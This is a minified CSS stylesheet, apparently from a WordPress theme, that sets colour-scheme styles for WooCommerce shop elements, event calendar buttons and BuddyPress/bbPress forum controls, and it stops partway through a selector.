.woocommerce-message{background-color:#993b0d;}.scheme_scheme_2 .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_scheme_2 .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_scheme_2 .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_scheme_2 .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_scheme_2 .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_scheme_2 .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#292724;}.scheme_scheme_3 .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_scheme_3 .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_scheme_3 .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_scheme_3 .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_scheme_3 .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_scheme_3 .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#292724;}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{background-color:#5c5551;}.scheme_scheme_2 .woocommerce span.new,.scheme_scheme_2 .woocommerce-page span.new,.scheme_scheme_2 .woocommerce span.onsale,.scheme_scheme_2 .woocommerce-page span.onsale{background-color:#5c5551;}.scheme_scheme_3 .woocommerce span.new,.scheme_scheme_3 .woocommerce-page span.new,.scheme_scheme_3 .woocommerce span.onsale,.scheme_scheme_3 .woocommerce-page span.onsale{background-color:#5c5551;}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{color:#fff;}.scheme_scheme_2 .woocommerce span.new,.scheme_scheme_2 .woocommerce-page span.new,.scheme_scheme_2 .woocommerce span.onsale,.scheme_scheme_2 .woocommerce-page span.onsale{color:#fff;}.scheme_scheme_3 .woocommerce span.new,.scheme_scheme_3 .woocommerce-page span.new,.scheme_scheme_3 .woocommerce span.onsale,.scheme_scheme_3 .woocommerce-page span.onsale{color:#fff;}.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#993b0d;}.scheme_scheme_2 .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_scheme_2 .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#292724;}.scheme_scheme_3 .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_scheme_3 .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#292724;}.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce ul.products li.product .star-rating:before,.scheme_original .woocommerce ul.products li.product .star-rating span{color:#f26c29;}.scheme_scheme_2 .woocommerce ul.products li.product .price,.scheme_scheme_2 .woocommerce-page ul.products li.product .price,.scheme_scheme_2 .woocommerce ul.products li.product .star-rating:before,.scheme_scheme_2 .woocommerce ul.products li.product .star-rating span{color:#247de0;}.scheme_scheme_3 .woocommerce ul.products li.product .price,.scheme_scheme_3 .woocommerce-page ul.products li.product .price,.scheme_scheme_3 .woocommerce ul.products li.product .star-rating:before,.scheme_scheme_3 .woocommerce ul.products li.product .star-rating span{color:#67b281;}.scheme_original .woocommerce ul.products li.product .price del,.scheme_original .woocommerce-page ul.products li.product .price del{color:#aeaead;}.scheme_scheme_2 .woocommerce ul.products li.product .price del,.scheme_scheme_2 .woocommerce-page ul.products li.product .price del{color:#aeaead;}.scheme_scheme_3 .woocommerce ul.products li.product .price del,.scheme_scheme_3 .woocommerce-page ul.products li.product .price del{color:#aeaead;}.scheme_original .woocommerce ul.products li.product .add_to_cart_button,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#f26c29;}.scheme_scheme_2 .woocommerce ul.products li.product .add_to_cart_button,.scheme_scheme_2 .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#247de0;}.scheme_scheme_3 .woocommerce ul.products li.product .add_to_cart_button,.scheme_scheme_3 .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#67b281;}.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#5c5551;}.scheme_scheme_2 .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_scheme_2 .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#5c5551;}.scheme_scheme_3 .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_scheme_3 .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#5c5551;}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_original,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_original{background-color:#5c5551;}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_scheme_2,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_scheme_2{background-color:#5c5551;}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_scheme_3,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_scheme_3{background-color:#5c5551;}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_original,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_original{background-color:#993b0d;}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_scheme_2,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_scheme_2{background-color:#292724;}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_scheme_3,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_scheme_3{background-color:#292724;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#f26c29;}.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#247de0;}.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#67b281;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f26c29;}.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#247de0;}.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#67b281;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff;}.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff;}.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#f26c29;}.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li span.current{color:#247de0;}.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li span.current{color:#67b281;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff;}.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_scheme_2 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff;}.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_scheme_3 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff;}.scheme_original .woocommerce div.product .woocommerce-tabs .panel,.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#dcdcdc;}.scheme_scheme_2 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_2 .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#dcdcdc;}.scheme_scheme_3 .woocommerce div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_scheme_3 .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#dcdcdc;}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_original{background-color:#fff;}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_scheme_2{background-color:#fff;}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_scheme_3{background-color:#fff;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#5c5551;}.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#5c5551;}.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#5c5551;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#45403d;}.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#45403d;}.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#45403d;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#f26c29;}.scheme_scheme_2 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#247de0;}.scheme_scheme_3 .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#67b281;}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{background-color:#f26c29;}.scheme_scheme_2 .woocommerce table.cart thead th,.scheme_scheme_2 .woocommerce #content table.cart thead th,.scheme_scheme_2 .woocommerce-page table.cart thead th,.scheme_scheme_2 .woocommerce-page #content table.cart thead th{background-color:#247de0;}.scheme_scheme_3 .woocommerce table.cart thead th,.scheme_scheme_3 .woocommerce #content table.cart thead th,.scheme_scheme_3 .woocommerce-page table.cart thead th,.scheme_scheme_3 .woocommerce-page #content table.cart thead th{background-color:#67b281;}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{color:#fff;}.scheme_scheme_2 .woocommerce table.cart thead th,.scheme_scheme_2 .woocommerce #content table.cart thead th,.scheme_scheme_2 .woocommerce-page table.cart thead th,.scheme_scheme_2 .woocommerce-page #content table.cart thead th{color:#fff;}.scheme_scheme_3 .woocommerce table.cart thead th,.scheme_scheme_3 .woocommerce #content table.cart thead th,.scheme_scheme_3 .woocommerce-page table.cart thead th,.scheme_scheme_3 .woocommerce-page #content table.cart thead th{color:#fff;}.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff;}.scheme_scheme_2 .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_scheme_2 .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_scheme_2 .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_scheme_2 .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_scheme_2 .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff;}.scheme_scheme_3 .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_scheme_3 .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_scheme_3 .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_scheme_3 .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_scheme_3 .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#aeaead;}.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#aeaead;}.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#aeaead;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a{color:#5c5551;}.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a{color:#5c5551;}.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a{color:#5c5551;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover > a,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a:hover{color:#45403d;}.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover > a,.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a:hover{color:#45403d;}.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover > a,.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a:hover{color:#45403d;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#993b0d;}.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#292724;}.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#292724;}.scheme_original .tribe-events-calendar thead th{background-color:#f26c29;}.scheme_scheme_2 .tribe-events-calendar thead th{background-color:#247de0;}.scheme_scheme_3 .tribe-events-calendar thead th{background-color:#67b281;}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{background-color:#f26c29;}.scheme_scheme_2 a.tribe-events-read-more,.scheme_scheme_2 .tribe-events-button,.scheme_scheme_2 .tribe-events-nav-previous a,.scheme_scheme_2 .tribe-events-nav-next a,.scheme_scheme_2 .tribe-events-widget-link a,.scheme_scheme_2 .tribe-events-viewmore a{background-color:#247de0;}.scheme_scheme_3 a.tribe-events-read-more,.scheme_scheme_3 .tribe-events-button,.scheme_scheme_3 .tribe-events-nav-previous a,.scheme_scheme_3 .tribe-events-nav-next a,.scheme_scheme_3 .tribe-events-widget-link a,.scheme_scheme_3 .tribe-events-viewmore a{background-color:#67b281;}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{color:#fff;}.scheme_scheme_2 a.tribe-events-read-more,.scheme_scheme_2 .tribe-events-button,.scheme_scheme_2 .tribe-events-nav-previous a,.scheme_scheme_2 .tribe-events-nav-next a,.scheme_scheme_2 .tribe-events-widget-link a,.scheme_scheme_2 .tribe-events-viewmore a{color:#fff;}.scheme_scheme_3 a.tribe-events-read-more,.scheme_scheme_3 .tribe-events-button,.scheme_scheme_3 .tribe-events-nav-previous a,.scheme_scheme_3 .tribe-events-nav-next a,.scheme_scheme_3 .tribe-events-widget-link a,.scheme_scheme_3 .tribe-events-viewmore a{color:#fff;}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{background-color:#5c5551;}.scheme_scheme_2 a.tribe-events-read-more:hover,.scheme_scheme_2 .tribe-events-button:hover,.scheme_scheme_2 .tribe-events-nav-previous a:hover,.scheme_scheme_2 .tribe-events-nav-next a:hover,.scheme_scheme_2 .tribe-events-widget-link a:hover,.scheme_scheme_2 .tribe-events-viewmore a:hover{background-color:#5c5551;}.scheme_scheme_3 a.tribe-events-read-more:hover,.scheme_scheme_3 .tribe-events-button:hover,.scheme_scheme_3 .tribe-events-nav-previous a:hover,.scheme_scheme_3 .tribe-events-nav-next a:hover,.scheme_scheme_3 .tribe-events-widget-link a:hover,.scheme_scheme_3 .tribe-events-viewmore a:hover{background-color:#5c5551;}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{color:#fff;}.scheme_scheme_2 a.tribe-events-read-more:hover,.scheme_scheme_2 .tribe-events-button:hover,.scheme_scheme_2 .tribe-events-nav-previous a:hover,.scheme_scheme_2 .tribe-events-nav-next a:hover,.scheme_scheme_2 .tribe-events-widget-link a:hover,.scheme_scheme_2 .tribe-events-viewmore a:hover{color:#fff;}.scheme_scheme_3 a.tribe-events-read-more:hover,.scheme_scheme_3 .tribe-events-button:hover,.scheme_scheme_3 .tribe-events-nav-previous a:hover,.scheme_scheme_3 .tribe-events-nav-next a:hover,.scheme_scheme_3 .tribe-events-widget-link a:hover,.scheme_scheme_3 .tribe-events-viewmore a:hover{color:#fff;}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{background:#f26c29;}.scheme_scheme_2 #bbpress-forums div.bbp-topic-content a,.scheme_scheme_2 #buddypress button,.scheme_scheme_2 #buddypress a.button,.scheme_scheme_2 #buddypress input[type="submit"],.scheme_scheme_2 #buddypress input[type="button"],.scheme_scheme_2 #buddypress input[type="reset"],.scheme_scheme_2 #buddypress ul.button-nav li a,.scheme_scheme_2 #buddypress div.generic-button a,.scheme_scheme_2 #buddypress .comment-reply-link,.scheme_scheme_2 a.bp-title-button,.scheme_scheme_2 #buddypress div.item-list-tabs ul li.selected a,.scheme_scheme_2 #buddypress .acomment-options a{background:#247de0;}.scheme_scheme_3 #bbpress-forums div.bbp-topic-content a,.scheme_scheme_3 #buddypress button,.scheme_scheme_3 #buddypress a.button,.scheme_scheme_3 #buddypress input[type="submit"],.scheme_scheme_3 #buddypress input[type="button"],.scheme_scheme_3 #buddypress input[type="reset"],.scheme_scheme_3 #buddypress ul.button-nav li a,.scheme_scheme_3 #buddypress div.generic-button a,.scheme_scheme_3 #buddypress .comment-reply-link,.scheme_scheme_3 a.bp-title-button,.scheme_scheme_3 #buddypress div.item-list-tabs ul li.selected a,.scheme_scheme_3 #buddypress .acomment-options a{background:#67b281;}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{color:#fff;}.scheme_scheme_2 #bbpress-forums div.bbp-topic-content a,.scheme_scheme_2 #buddypress button,.scheme_scheme_2 #buddypress a.button,.scheme_scheme_2 #buddypress input[type="submit"],.scheme_scheme_2 #buddypress input[type="button"],.scheme_scheme_2 #buddypress input[type="reset"],.scheme_scheme_2 #buddypress ul.button-nav li a,.scheme_scheme_2 #buddypress div.generic-button a,.scheme_scheme_2 #buddypress .comment-reply-link,.scheme_scheme_2 a.bp-title-button,.scheme_scheme_2 #buddypress div.item-list-tabs ul li.selected a,.scheme_scheme_2 #buddypress .acomment-options a{color:#fff;}.scheme_scheme_3 #bbpress-forums div.bbp-topic-content a,.scheme_scheme_3 #buddypress button,.scheme_scheme_3 #buddypress a.button,.scheme_scheme_3 #buddypress input[type="submit"],.scheme_scheme_3 #buddypress input[type="button"],.scheme_scheme_3 #buddypress input[type="reset"],.scheme_scheme_3 #buddypress ul.button-nav li a,.scheme_scheme_3 #buddypress div.generic-button a,.scheme_scheme_3 #buddypress .comment-reply-link,.scheme_scheme_3 a.bp-title-button,.scheme_scheme_3 #buddypress div.item-list-tabs ul li.selected a,.scheme_scheme_3 #buddypress .acomment-options a{color:#fff;}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{background:#5c5551;}.scheme_scheme_2 #bbpress-forums div.bbp-topic-content a:hover,.scheme_scheme_2 #buddypress button:hover,.scheme_scheme_2 #buddypress a.button:hover,.scheme_scheme_2 #buddypress input[type="submit"]:hover,.scheme_scheme_2 #buddypress input[type="button"]:hover,.scheme_scheme_2 #buddypress input[type="reset"]:hover,.scheme_scheme_2 #buddypress ul.button-nav li a:hover,.scheme_scheme_2 #buddypress div.generic-button a:hover,.scheme_scheme_2 #buddypress .comment-reply-link:hover,.scheme_scheme_2 a.bp-title-button:hover,.scheme_scheme_2 #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_scheme_2 #buddypress .acomment-options a:hover{background:#5c5551;}.scheme_scheme_3 #bbpress-forums div.bbp-topic-content a:hover,.scheme_scheme_3 #buddypress button:hover,.scheme_scheme_3 #buddypress a.button:hover,.scheme_scheme_3 #buddypress input[type="submit"]:hover,.scheme_scheme_3 #buddypress input[type="button"]:hover,.scheme_scheme_3 #buddypress input[type="reset"]:hover,.scheme_scheme_3 #buddypress ul.button-nav li a:hover,.scheme_scheme_3 #buddypress div.generic-button a:hover,.scheme_scheme_3 #buddypress .comment-reply-link:hover,.scheme_scheme_3 a.bp-title-button:hover,.scheme_scheme_3 #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_scheme_3 #buddypress .acomment-options a:hover{background:#5c5551;}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{color:#fff;}.scheme_scheme_2 #bbpress-forums div.bbp-topic-content a:hover,.scheme_scheme_2 #buddypress button:hover,.scheme_scheme_2 #buddypress a.button:hover,.scheme_scheme_2 #buddypress input[type="submit"]:hover,.scheme_scheme_2 #buddypress input[type="button"]:hover,.scheme_scheme_2 #buddypress input[type="reset"]:hover,.scheme_scheme_2 #buddypress ul.button-nav li a:hover,.scheme_scheme_2 #buddypress div.generic-button a:hover,.scheme_scheme_2 #buddypress .comment-reply-link:hover,.scheme_scheme_2 a.bp-title-button:hover,.scheme_scheme_2 #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_scheme_2 #buddypress .acomment-options a:hover{color:#fff;}.scheme_scheme_3 #bbpress-forums div.bbp-topic-content a:hover,.scheme_scheme_3 #buddypress button:hover,.scheme_scheme_3 #buddypress a.button:hover,.scheme_scheme_3 #buddypress input[type="submit"]:hover,.scheme_scheme_3 #buddypress input[type="button"]:hover,.scheme_scheme_3 #buddypress input[type="reset"]:hover,.scheme_scheme_3 #buddypress ul.button-nav li a:hover,.scheme_scheme_3 #buddypress div.generic-button a:hover,.scheme_scheme_3 #buddypress .comment-reply-link:hover,.scheme_scheme_3 a.bp-title-button:hover,.scheme_scheme_3 #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_scheme_3 #buddypress .acomment-options a:hover{color:#fff;}.scheme_original #buddypress #item-nav,.scheme_original #buddypress div#subnav.item-list-tabs,.scheme_original #buddypress div.item-list-tabs{background-color:#993b0d;}.scheme_scheme_2 #buddypress #item-nav,.scheme_scheme_2 #buddypress div#subnav.item-list-tabs,.scheme_scheme_2 #buddypress div.item-list-tabs{background-color:#292724;}.scheme_scheme_3 #buddypress #item-nav,.scheme_scheme_3 #buddypress div#subnav.item-list-tabs,.scheme_scheme_3 #buddypress div.item-list-tabs{background-color:#292724;}.scheme_original #buddypress #item-nav li:not(.selected) a,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a{color:#c1bebc;}.scheme_scheme_2 #buddypress #item-nav li:not(.selected) a,.scheme_scheme_2 #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_scheme_2 #buddypress div.item-list-tabs li:not(.selected) a{color:#c1bebc;}.scheme_scheme_3 #buddypress #item-nav li:not(.selected) a,.scheme_scheme_3 #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_scheme_3 #buddypress div.item-list-tabs li:not(.selected) a{color:#c1bebc;}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#fff;}.scheme_scheme_2 #buddypress #item-nav li:not(.selected) a:hover,.scheme_scheme_2 #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_scheme_2 #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#aeaead;}.scheme_scheme_3 #buddypress #item-nav li:not(.selected) a:hover,.scheme_scheme_3 #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_scheme_3 #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#aeaead;}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#5c5551;}.scheme_scheme_2 #buddypress #item-nav li:not(.selected) a:hover,.scheme_scheme_2 #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_scheme_2 #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#5c5551;}.scheme_scheme_3 #buddypress #item-nav li:not(.selected) a:hover,.scheme_scheme_3 #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_scheme_3 #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#5c5551;}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress 